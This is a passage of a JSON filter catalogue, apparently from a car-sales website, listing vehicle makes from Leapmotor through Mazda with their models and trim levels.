Black","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SVAutobiography Dynamic Edition","Value":"SVAutobiography Dynamic Edition","Name":"SVAutobiography Dynamic Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SVR Carbon Edition","Value":"SVR Carbon Edition","Name":"SVR Carbon Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Vermillion Edition","Value":"Vermillion Edition","Name":"Vermillion Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Vogue","Value":"Vogue","Name":"Vogue","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Vogue EFi","Value":"Vogue EFi","Name":"Vogue EFi","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Vogue SE","Value":"Vogue SE","Name":"Vogue SE","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Westminster","Value":"Westminster","Name":"Westminster","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Westminster Black","Value":"Westminster Black","Name":"Westminster Black","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_X-Dynamic HSE","Value":"X-Dynamic HSE","Name":"X-Dynamic HSE","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_X-Dynamic S","Value":"X-Dynamic S","Name":"X-Dynamic S","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_X-Dynamic SE","Value":"X-Dynamic SE","Name":"X-Dynamic SE","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_XEi","Value":"XEi","Name":"XEi","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_XS Edition","Value":"XS Edition","Name":"XS Edition","Counter":0,"Selected":false,"Sort":87}],"Selected":false,"Counter":0,"Sort":59},{"Id":"Makes_Leapmotor","Name":"Leapmotor","Value":"Leapmotor","Models":[{"Id":"Models_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_C10","Value":"C10","Name":"C10","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_T03","Value":"T03","Name":"T03","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":60},{"Id":"Makes_LEVC","Name":"LEVC","Value":"LEVC","Models":[{"Id":"Models_TX","Value":"TX","Name":"TX","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":61},{"Id":"Makes_Lexus","Name":"Lexus","Value":"Lexus","Models":[{"Id":"Models_CT","Value":"CT","Name":"CT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_IS","Value":"IS","Name":"IS","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_LBX","Value":"LBX","Name":"LBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_LC","Value":"LC","Name":"LC","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_LM","Value":"LM","Name":"LM","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_NX","Value":"NX","Name":"NX","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_RC F","Value":"RC F","Name":"RC F","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_RX L","Value":"RX L","Name":"RX L","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_RZ","Value":"RZ","Name":"RZ","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_SC","Value":"SC","Name":"SC","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_UX","Value":"UX","Name":"UX","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Carbon","Value":"Carbon","Name":"Carbon","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Executive Limited Edition","Value":"Executive Limited Edition","Name":"Executive Limited Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_F-Sport","Value":"F-Sport","Name":"F-Sport","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_F-Sport Black Edition","Value":"F-Sport Black Edition","Name":"F-Sport Black Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F-Sport Design","Value":"F-Sport Design","Name":"F-Sport Design","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_F-Sport Design Tech","Value":"F-Sport Design Tech","Name":"F-Sport Design Tech","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_F-Sport Takumi","Value":"F-Sport Takumi","Name":"F-Sport Takumi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Premier","Value":"Premier","Name":"Premier","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Premium +","Value":"Premium +","Name":"Premium +","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Premium Plus","Value":"Premium Plus","Name":"Premium Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Premium Plus Design","Value":"Premium Plus Design","Name":"Premium Plus Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE-I","Value":"SE-I","Name":"SE-I","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE-L Premier","Value":"SE-L Premier","Name":"SE-L Premier","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport+","Value":"Sport+","Name":"Sport+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Takumi Design","Value":"Takumi Design","Name":"Takumi Design","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Track Edition","Value":"Track Edition","Name":"Track Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Vibrant Edition","Value":"Vibrant Edition","Name":"Vibrant Edition","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":0,"Sort":62},{"Id":"Makes_Lincoln","Name":"Lincoln","Value":"Lincoln","Models":[{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Navigator","Value":"Navigator","Name":"Navigator","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Town Car","Value":"Town Car","Name":"Town Car","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":63},{"Id":"Makes_Lotus","Name":"Lotus","Value":"Lotus","Models":[{"Id":"Models_2-Eleven","Value":"2-Eleven","Name":"2-Eleven","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_340R","Value":"340R","Name":"340R","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Eclat","Value":"Eclat","Name":"Eclat","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Elan","Value":"Elan","Name":"Elan","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Eletre","Value":"Eletre","Name":"Eletre","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elise","Value":"Elise","Name":"Elise","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Emeya","Value":"Emeya","Name":"Emeya","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Emira","Value":"Emira","Name":"Emira","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Esprit","Value":"Esprit","Name":"Esprit","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Europa","Value":"Europa","Name":"Europa","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Evora","Value":"Evora","Name":"Evora","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Exige","Value":"Exige","Name":"Exige","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_111R Sports Racer","Value":"111R Sports Racer","Name":"111R Sports Racer","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_111R Touring","Value":"111R Touring","Name":"111R Touring","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_111S","Value":"111S","Name":"111S","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_350 Sport","Value":"350 Sport","Name":"350 Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_390 Sport Final Edition","Value":"390 Sport Final Edition","Name":"390 Sport Final Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_410 Sport","Value":"410 Sport","Name":"410 Sport","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_430 Cup","Value":"430 Cup","Name":"430 Cup","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_600 GT SE","Value":"600 GT SE","Name":"600 GT SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_GT410 Sport","Value":"GT410 Sport","Name":"GT410 Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Super Touring","Value":"R Super Touring","Name":"R Super Touring","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_S Premium Sport","Value":"S Premium Sport","Name":"S Premium Sport","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_S Sport Touring","Value":"S Sport Touring","Name":"S Sport Touring","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_S Touring [134]","Value":"S Touring [134]","Name":"S Touring [134]","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_S2","Value":"S2","Name":"S2","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Sport 160","Value":"Sport 160","Name":"Sport 160","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sport 350","Value":"Sport 350","Name":"Sport 350","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sport Final Edition","Value":"Sport Final Edition","Name":"Sport Final Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sports Racer","Value":"Sports Racer","Name":"Sports Racer","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":25}],"Selected":false,"Counter":0,"Sort":64},{"Id":"Makes_Mahindra","Name":"Mahindra","Value":"Mahindra","Models":[{"Id":"Models_Indian","Value":"Indian","Name":"Indian","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":65},{"Id":"Makes_Marlin","Name":"Marlin","Value":"Marlin","Models":[{"Id":"Models_Hunter","Value":"Hunter","Name":"Hunter","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":66},{"Id":"Makes_Maserati","Name":"Maserati","Value":"Maserati","Models":[{"Id":"Models_3200","Value":"3200","Name":"3200","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Biturbo","Value":"Biturbo","Name":"Biturbo","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ghibli","Value":"Ghibli","Name":"Ghibli","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GranCabrio","Value":"GranCabrio","Name":"GranCabrio","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Gransport","Value":"Gransport","Name":"Gransport","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Granturismo","Value":"Granturismo","Name":"Granturismo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Levante","Value":"Levante","Name":"Levante","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MC20","Value":"MC20","Name":"MC20","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Quattroporte","Value":"Quattroporte","Name":"Quattroporte","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GranLusso","Value":"GranLusso","Name":"GranLusso","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GranSport","Value":"GranSport","Name":"GranSport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GranSport GTS","Value":"GranSport GTS","Name":"GranSport GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_GranSport S","Value":"GranSport S","Name":"GranSport S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_MC Stradale","Value":"MC Stradale","Name":"MC Stradale","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport GT","Value":"Sport GT","Name":"Sport GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport GT S","Value":"Sport GT S","Name":"Sport GT S","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":0,"Sort":67},{"Id":"Makes_Maxus","Name":"Maxus","Value":"Maxus","Models":[{"Id":"Models_Mifa 9","Value":"Mifa 9","Name":"Mifa 9","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_T90EV","Value":"T90EV","Name":"T90EV","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":68},{"Id":"Makes_Maybach","Name":"Maybach","Value":"Maybach","Models":[{"Id":"Models_57","Value":"57","Name":"57","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":69},{"Id":"Makes_Mazda","Name":"Mazda","Value":"Mazda","Models":[{"Id":"Models_121","Value":"121","Name":"121","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_323","Value":"323","Name":"323","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_AZ-1","Value":"AZ-1","Name":"AZ-1","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Biante","Value":"Biante","Name":"Biante","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Bongo","Value":"Bongo","Name":"Bongo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_CX-3","Value":"CX-3","Name":"CX-3","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_CX-30","Value":"CX-30","Name":"CX-30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_CX-5","Value":"CX-5","Name":"CX-5","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_CX-60","Value":"CX-60","Name":"CX-60","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_CX-7","Value":"CX-7","Name":"CX-7","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_CX-80","Value":"CX-80","Name":"CX-80","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Demio","Value":"Demio","Name":"Demio","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MX-30","Value":"MX-30","Name":"MX-30","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_MX-5","Value":"MX-5","Name":"MX-5","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_MX-5 RF","Value":"MX-5 RF","Name":"MX-5 RF","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Mazda2","Value":"Mazda2","Name":"Mazda2","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Mazda2 HYBRID","Value":"Mazda2 HYBRID","Name":"Mazda2 HYBRID","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Mazda3","Value":"Mazda3","Name":"Mazda3","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Mazda5","Value":"Mazda5","Name":"Mazda5","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Mazda6","Value":"Mazda6","Name":"Mazda6","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_RX-7","Value":"RX-7","Name":"RX-7","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_RX-8","Value":"RX-8","Name":"RX-8","Counter":0,"Selected":false,"Sort":24}],"Trims":[{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_30th Anniversary","Value":"30th Anniversary","Name":"30th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Agile","Value":"Agile","Name":"Agile","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Angels","Value":"Angels","Name":"Angels","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Antares","Value":"Antares","Name":"Antares","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Arctic","Value":"Arctic","Name":"Arctic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black+ Edition","Value":"Black+ Edition","Name":"Black+ Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Business Line","Value":"Business Line","Name":"Business Line","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Capella","Value":"Capella","Name":"Capella","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Centre Line","Value":"Centre Line","Name":"Centre Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Centre-Line","Value":"Centre-Line","Name":"Centre-Line","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Euphonic","Value":"Euphonic","Name":"Euphonic","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Exclusive Line","Value":"Exclusive Line","Name":"Exclusive Line","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Exclusive-Line","Value":"Exclusive-Line","Name":"Exclusive-Line","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GT Sport Edition","Value":"GT Sport Edition","Name":"GT Sport Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT Sport Nav","Value":"GT Sport Nav","Name":"GT Sport Nav","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT Sport Nav +","Value":"GT Sport Nav +","Name":"GT Sport Nav +","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GT Sport Nav+","Value":"GT Sport Nav+","Name":"GT Sport Nav+","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_GT Sport Tech","Value":"GT Sport Tech","Name":"GT Sport Tech","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_GT Sport Tech Edition","Value":"GT Sport Tech Edition","Name":"GT Sport Tech Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Homura","Value":"Homura","Name":"Homura","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Homura Aka","Value":"Homura Aka","Name":"Homura Aka","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Homura Plus","Value":"Homura Plus","Name":"Homura Plus","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Isola","Value":"Isola","Name":"Isola","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Katano","Value":"Katano","Name":"Katano","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Kendo","Value":"Kendo","Name":"Kendo","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Kizuna","Value":"Kizuna","Name":"Kizuna","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_LXi","Value":"LXi","Name":"LXi","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Makoto","Value":"Makoto","Name":"Makoto","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Miyako","Value":"Miyako","Name":"Miyako","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_MPS","Value":"MPS","Name":"MPS","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Newground","Value":"Newground","Name":"Newground","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Niseko","Value":"Niseko","Name":"Niseko","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Prime Line","Value":"Prime Line","Name":"Prime Line","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Prime-Line","Value":"Prime-Line","Name":"Prime-Line","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_PZ","Value":"PZ","Name":"PZ","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_R3","Value":"R3","Name":"R3","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Sakata","Value":"Sakata","Name":"Sakata","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE-L Lux","Value":"SE-L Lux","Name":"SE-L Lux","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE-L Lux Nav","Value":"SE-L Lux Nav","Name":"SE-L Lux Nav","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE-L Lux Nav+","Value":"SE-L Lux Nav+","Name":"SE-L Lux Nav+","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE-L Nav","Value":"SE-L Nav","Name":"SE-L Nav","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE-L Nav +","Value":"SE-L Nav +","Name":"SE-L Nav +","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE-L Nav+","Value":"SE-L Nav+","Name":"SE-L Nav+","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE-L+","Value":"SE-L+","Name":"SE-L+","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sport Black","Value":"Sport Black","Name":"Sport Black","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sport Black Edition","Value":"Sport Black Edition","Name":"Sport Black Edition","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sport Black II","Value":"Sport Black II","Name":"Sport Black II","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sport Black+","Value":"Sport Black+","Name":"Sport Black+","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Sport Graphite","Value":"Sport Graphite","Name":"Sport Graphite","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Sport Lux","Value":"Sport Lux","Name":"Sport Lux","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Sport Nav +","Value":"Sport Nav 